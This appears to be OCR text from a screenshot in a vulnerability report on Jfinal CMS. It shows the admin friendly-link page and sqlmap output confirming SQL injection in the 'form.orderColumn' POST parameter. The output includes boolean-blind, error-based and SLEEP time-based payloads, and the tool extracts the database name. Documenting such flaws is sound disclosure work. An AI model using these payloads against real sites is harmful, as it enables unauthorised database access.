 论坛
不安全 172.30.48.1/jfinal_cms/admin/friendlylink/list
Home 首页 内容管理 素材管理 评论管理 其他管理 模板管理 系统管理 系统管理员，您好
请输入名称 查询 重置 新增
序号 名称 URL 类型 排序号 是否显示 站点 备注 操作
1 关于我们 http://www.jflyfox.c... 关于我们
2 联系我们 http://www.jflyfox.c... 关于我们
3 广告服务 http://www.jflyfox.c... 关于我们
4 捐赠我们 http://www.jflyfox.c... 关于我们
5 给我写信 http://mail.qq.com/c... 关于我们
6 意见反馈 http://www.jflyfox.c... 关于我们
7 免责声明 http://www.jflyfox.c... 关于我们
8 门头沟介绍 http://baike.baidu.c... 友情链接
9 大峪中学 http://www.dyzx-bj.c... 友情链接
10 Jflyfox博客 http://www.jflyfox.c... 友情链接
C:\Windows\system32\cmd.exe
[05:48:20] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[05:48:20] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[05:48:20] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[05:48:21] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[05:48:21] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)?
sqlmap identified the following injection point(s) with a total of 259 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: form.orderColumn=url AND 4414=4414-- DLFw&form.orderAsc=asc&attr.name=&totalRecor
&length=10
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUB
Payload: form.orderColumn=url AND GTID_SUBSET(CONCAT(0x717a626a71,(SELECT (ELT(7054=7054,1
BFaf&form.orderAsc=asc&attr.name=&totalRecords=10&pageNo=1&pageSize=20&length=10
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: form.orderColumn=url AND (SELECT 5867 FROM (SELECT(SLEEP(5)))ULNr)-- RXfl&form.or
lRecords=10&pageNo=1&pageSize=20&length=10
---
[05:48:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[05:48:21] [INFO] fetching current database
[05:48:21] [INFO] retrieved: 'jflyfox_cms'